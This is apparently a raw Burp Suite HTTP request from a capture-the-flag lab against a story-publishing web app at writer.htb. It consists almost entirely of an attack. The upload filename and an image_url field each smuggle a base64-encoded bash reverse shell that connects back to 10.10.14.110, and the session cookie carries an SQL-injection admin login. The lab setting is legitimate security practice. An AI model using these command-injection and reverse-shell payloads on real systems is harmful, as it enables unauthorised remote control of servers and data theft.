 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dashboard/stories/edit/1 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------747930284298416003829​85714220
8 Content-Length: 8547
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/dashboard/stories/edit/1
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4nOyMifQ.YQsKKQ.qAm5bqHFVQ4_bYk0h9b-Yk5ZJn0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------74793028429841600382985714220
16 Content-Disposition: form-data; name="title"
17
18 On the Origin of Shadows
19 -----------------------------74793028429841600382985714220
20 Content-Disposition: form-data; name="tagline"
21
22 #BewareOfShadows
23 -----------------------------74793028429841600382985714220
24 Content-Disposition: form-data; name="image"; filename="1.jpg; 'echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTEwLzQ0NDQgMD4mMSI=| base64 -d | bash';"
25 Content-Type: application/octet-stream
26
27
28 -----------------------------74793028429841600382985714220
29 Content-Disposition: form-data; name="image_url"
30
31 file:///var/www/writer.htb/writer/static/img/1.jpg; `echo
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTEwLzkwMDEgMD4mMSI=| base64 -d | bash`;#
32
33 -----------------------------74793028429841600382985714220
34 Content-Disposition: form-data; name="content"
35
36 There are two things I have always wanted you to know about the house. Ever since you picked it out, in the middle of a recession,
? Search... 0 matches